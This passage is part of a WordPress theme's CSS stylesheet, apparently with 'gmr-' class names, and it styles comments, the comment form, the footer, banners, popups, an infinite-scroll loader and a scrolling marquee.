	.gmr-bigheadline .gmr-bigheadline-right {
		width: 100%;
	}
	.gmr-bigheadline .gmr-bigheadline-right {
		display: flex;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div {
		width: 50%;
		display: block;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div:first-child {
		margin-right: 25px;
	}
}
.tns-nav {
	position: absolute;
	text-align: center;
	bottom: 10px;
	z-index: 999;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
}
.tns-nav > [aria-controls] {
	width: 9px;
	height: 9px;
	padding: 0;
	margin: 0 5px;
	border-radius: 50%;
	background: #ddd;
	border: 0;
}
.tns-nav > .tns-nav-active {
	background: #999;
	width: 18px;
	border-radius: 4px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/
.inf-pagination {
	text-align: center;
	display: none !important;
}
.view-more-button {
	display: block;
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	line-height: 1.4;
	width: 100%;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.view-more-button[disabled] {
	display: none !important;
}
.page-load-status {
	display: none;
	text-align: center;
}
.gmr-ajax-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
}
@keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
@-webkit-keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
.gmr-ajax-loader {
	position: relative;
}
.gmr-ajax-loader div {
	box-sizing: content-box;
	position: absolute;
	border-width: 12px;
	border-style: solid;
	opacity: 1;
	border-radius: 50%;
	-webkit-animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
	animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.gmr-ajax-loader div:nth-child(1) {
	border-color: var(--scheme-color, #d32f2f);
}
.gmr-ajax-loader div:nth-child(2) {
	border-color: var(--scheme-color, #d32f2f);
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.gmr-ajax-loader {
	width: 40px !important;
	height: 40px !important;
	-webkit-transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
	transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.comments-title {
	margin-bottom: 20px;
	font-size: 20px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list {
	list-style: none;
	margin: 0 0 40px;
	padding: 0;
	text-indent: 0;
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px solid var(--border-color, #cccccc);
}
ol.comment-list li.comment {
	margin: 0 0 15px;
}
.comment-body {
	position: relative;
}
.bypostauthor > .comment-body {
	padding-left: 15px;
	border-left: 2px solid var(--scheme-color, #d32f2f);
}
ol.comment-list li.comment ol.children li.comment {
	margin-left: 15px;
}
ol.comment-list li div.vcard cite.fn {
	font-style: normal;
}
ol.comment-list li div.vcard img.avatar {
	float: left;
	margin: 0 10px 0 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
}
ol.comment-list li .says {
	display: none !important;
}
ol.comment-list li div.comment-author {
	font-size: 13px;
}
ol.comment-list li div.comment-metadata {
	font-size: 12px;
	line-height: 10px;
}
ol.comment-list li div.comment-metadata a {
	color: #787878;
}
ol.comment-list li div.comment-metadata .edit-link {
	margin-left: 10px;
}
ol.comment-list > li > ol {
	list-style: square;
	margin: 0 0 1em 2em;
}
ol.comment-list li div.reply {
	font-size: 10px;
}
ol.comment-list li div.reply a {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 2px;
}
ol.comment-list li ol.children {
	list-style: none;
	margin: 1em 0 0;
	padding-left: 0;
	text-indent: 0;
}
ol.comment-list li.pingback {
	padding: 1em;
}

@media (max-width: 767px) {
	ol.comment-list li.comment {
		margin: 0 0 5px;
	}
	ol.comment-list li.comment ol.children li.comment {
		margin-left: 5px;
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 {
		border-left: none;
	}
}

.comment-form-cookies-consent {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	clear: both;
	display: block;
	width: 100%;
}

.comments-pagination {
	margin-bottom: 20px;
}

.gmr-fb-comments {
	margin: 0 -8px;
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position: relative;
}
.comment-form {
	margin-bottom: 20px;
}
.comment-form:before,
.comment-form:after {
	content: " ";
	display: table;
}
.comment-form:after {
	clear: both;
}
h3.comment-reply-title {
	font-size: 18px;
	padding-top: 15px;
}
ol.comment-list li #respond {
	margin-top: 14px;
}
ol.comment-list li #reply-title {
	font-size: 0;
}
#cancel-comment-reply-link {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 3px;
	font-size: 10px !important;
	line-height: 1.5;
}
#commentform p.comment-notes {
	color: var(--content-greycolor, #888888);
	font-size: 14px;
	margin: 0 0 5px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48.5%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48.5%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
#commentform p.form-submit input {
	float: right;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

.gmr-related-post {
	margin-top: 20px;
}

.gmr-related-post-onlytitle {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-related-post-onlytitle a {
	margin-bottom: 10px;
}
.wp-block-table.is-style-stripes {
	border-bottom: 1px solid var(--content-greycolor, #888888);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n + 1) {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
/* Index Page
--------------------------------------------- */
.sidebar-indexpage {
	padding: 15px;
	border-radius: 3px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.index-page-numbers {
	list-style: none;
	padding-left: 0;
}
.index-page-numbers li {
	padding: 0 0;
}
.index-page-numbers li a {
	padding: 7px 0 12px;
	display: block;
}
.index-page-numbers li:last-child a {
	padding: 7px 0 0;
	display: block;
}
.index-page-numbers li a svg {
	text-align: right;
	width: 18px;
	height: 18px;
}
.gmr-filter-index {
	background: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	margin-bottom: 20px;
	padding: 12px 12px;
}
.gmr-filter-index input[type="number"],
.gmr-filter-index select {
	max-width: 65px;
	font-size: 13px;
	padding: 3px 5px;
}
.gmr-filter-index select {
	padding: 5px 5px;
}
.gmr-filter-index input[type="submit"] {
	font-size: 13px;
	padding: 3px 10px;
}

/* Footer
--------------------------------------------- */
.gmr-ontop {
	position: fixed;
	bottom: 10px;
	right: 20px;
	cursor: pointer;
	font-size: 35px;
	z-index: 9999;
}
.gmr-ontop path {
	fill: var(--link-color-body, #000000);
}
.gmr-ontop:hover path {
	fill: var(--hoverlink-color-body, #d32f2f);
}
.site-footer {
	padding: 20px 0 40px;
	background-color: var(--footer-bgcolor, #f0f0f0);
	color: var(--footer-color, #888888);
}
.site-footer h3.widget-title {
	padding-top: 0;
	border-top: 0;
	font-size: 16px;
}
.widget-footer {
	margin-top: 20px;
}
.site-footer a {
	color: var(--footer-linkcolor, #888888);
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
	color: var(--footer-hover-linkcolor, #888888);
}
.site-info {
	margin-top: 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color, #dddddd);
}
@media (max-width: 991px) {
	.site-info {
		display: block;
		text-align: center;
		border-bottom: none;
	}
}
.gmr-footer-logo img {
	max-width: 180px;
}

.footer-menu {
	margin-bottom: 5px;
}

.footer-menu ul {
	list-style: none;
	padding-left: 0;
	margin: 0;
}
.footer-menu li {
	display: inline-block;
	margin-right: -4px;
}
.footer-menu li:after {
	content: "-";
	height: 10px;
	line-height: 10px;
	font-size: 14px;
	display: inline-block;
	margin: 0;
}
.footer-menu li:last-child:after {
	display: none;
}
.footer-menu li a {
	display: inline-block;
	padding: 0 8px;
	font-size: 14px;
}

/* 404 */
.error-404 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.error-404 h1.page-title {
	border-top: none;
}

/* Banner */
.gmr-verytopbanner {
	padding-bottom: 20px;
}

.gmr-topbanner {
	padding-top: 20px;
	background-color: var(--content-bgcolor, #ffffff);
}

.gmr-banner-afterrelpost {
	margin-bottom: 30px;
}
.gmr-banner-stickyright {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 140px;
	text-align: left;
	flex: 1;
}
@media (max-width: 991px) {
	.gmr-banner-stickyright {
		display: none;
	}
}
.gmr-floatbanner {
	position: relative;
	z-index: 998;
}
.gmr-floatbanner-left {
	left: 50%;
	margin-left: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
.gmr-floatbanner-right {
	right: 50%;
	margin-right: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
@media (max-width: 1200px) {
	.gmr-floatbanner-left {
		margin-left: -780px;
	}
	.gmr-floatbanner-right {
		margin-right: -780px;
	}
}
.inner-floatleft {
	float: right;
}
.inner-floatright {
	float: left;
}
.gmr-floatbanner-left img,
.gmr-floatbanner-right img {
	max-width: none !important;
}
.gmr-floatbanner-footer {
	z-index: 999;
	position: fixed;
	text-align: center;
	bottom: 0;
	left: 0;
	right: 0;
}
.admin-bar .gmr-floatbanner-left,
.admin-bar .gmr-floatbanner-right {
	top: auto;
}
.gmr-floatbanner button {
	text-align: center;
	font-size: 12px;
	padding: 1px 5px;
	margin: 0;
	background-color: #ffffff;
	border-radius: 0 !important;
	border: none;
	color: #111111 !important;
	z-index: 9;
}
.inner-floatleft button {
	position: absolute;
	right: 0;
}
.inner-floatright button {
	position: absolute;
	left: 0;
}
.inner-floatbottom button {
	position: absolute;
	left: auto;
	right: auto;
}
@media (max-width: 991px) {
	.gmr-floatbanner-left,
	.gmr-floatbanner-right {
		display: none !important;
	}
	.gmr-floatbanner.gmr-floatbanner-footer {
		display: block !important;
	}
}

.gmr-footerbanner {
	margin-bottom: 20px;
}

.gmr-banner-aftercontent {
	margin-top: 20px;
}

.gmr-bannerpopup {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
}
.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-in-popup {
	background-color: var(--content-bgcolor, #ffffff);
	margin: auto;
	padding: 0;
	width: 80%;
	max-width: 350px;
	position: relative;
	z-index: 99999;
	top: 50%;
	transform: translateY(-50%);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}

.gmr-in-popup img {
	display: block;
	width: 100%;
}

.gmr-in-popup .close {
	position: absolute;
	display: block;
	top: -30px;
	right: -30px;
	z-index: 99;
	background-color: var(--content-bgcolor, #ffffff);
	color: var(--main-color, #222d34);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	min-width: 34px;
	cursor: pointer;
	border-radius: 50% !important;
}

.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-modalbg {
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.9);
}

@media (min-width: 992px) {
	.pos-sticky {
		position: sticky;
		position: -webkit-sticky;
		top: 46px;
	}
	.gmr-disable-sticky .pos-sticky {
		position: relative !important;
		top: auto !important;
	}
	.admin-bar .pos-sticky {
		top: 78px;
	}
	.admin-bar .gmr-disable-sticky .pos-sticky {
		top: auto !important;
	}
}

body.dark-theme .gmr-fb-comments {
	-webkit-filter: invert(1) hue-rotate(180deg);
	filter: invert(1) hue-rotate(180deg);
}

.gmr-topnotification {
	padding-top: 3px;
	padding-bottom: 3px;
	width: 100%;
	color: #ffffff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 700;
	background-color: var(--scheme-color, #d32f2f);
	overflow: hidden;
}
.text-marquee {
	background-color: #ffffff;
	z-index: 1;
	padding: 3px 10px;
	border-radius: 3px;
	color: var(--scheme-color, #d32f2f);
	white-space: nowrap;
}
.gmr-topnotification a {
	color: #ffffff !important;
}
.gmr-topnotification a.gmr-recent-marquee {
	margin-right: 60px;
	display: inline-block;
}
.wrap-marquee {
	max-width: 100%;
	overflow: hidden;
	white-space: nowrap;
}
.gmr-topnotification div.marquee {
	padding: 3px 10px;
	padding-left: 100%;
	animation: marquee 35s linear infinite;
	-moz-animation: marquee 35s linear infinite;
	-webkit-animation: marquee 35s linear infinite;
}
.gmr-topnotification div.marquee:hover {
	animation-play-state: paused;
}
@keyframes marquee {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(-100%, 0);
	}
}
